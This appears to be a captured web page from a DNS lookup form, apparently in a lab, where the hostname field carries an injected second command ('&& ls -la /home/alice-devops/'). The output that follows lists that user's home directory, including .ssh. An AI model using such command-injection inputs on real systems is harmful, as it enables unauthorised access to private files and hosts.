 Enter the DNS name to lookup:.
hcoco1.com && ls -la /home/alice-devops/
Submit Button
Server:         127.0.0.53
Address:        127.0.0.53#53
Non-authoritative answer:
Name:   hcoco1.com
Address: 216.24.57.1
total 28
drwxr-xr-x 3 alice-devops alice-devops 4096 Jun 29  2023 .
drwxr-xr-x 6 root         root         4096 Jul  3  2023 ..
-rw------- 1 alice-devops alice-devops    1 Jul  5  2023 .bash_history
-rw-r--r-- 1 alice-devops alice-devops  220 Jun 29  2023 .bash_logout
-rw-r--r-- 1 alice-devops alice-devops 3771 Jun 29  2023 .bashrc
-rw-r--r-- 1 alice-devops alice-devops  807 Jun 29  2023 .profile
drwxr-xr-x 2 alice-devops alice-devops 4096 Jun 29  2023 .ssh